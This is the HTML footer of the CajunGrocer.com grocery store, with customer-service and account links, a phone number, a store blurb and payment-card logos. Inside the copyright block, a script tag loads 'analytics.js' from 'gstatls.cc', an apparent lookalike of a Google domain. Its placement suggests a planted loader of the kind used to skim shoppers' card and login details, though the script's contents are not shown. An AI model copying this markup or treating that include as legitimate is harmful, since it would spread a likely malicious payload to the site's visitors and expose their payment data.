<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>

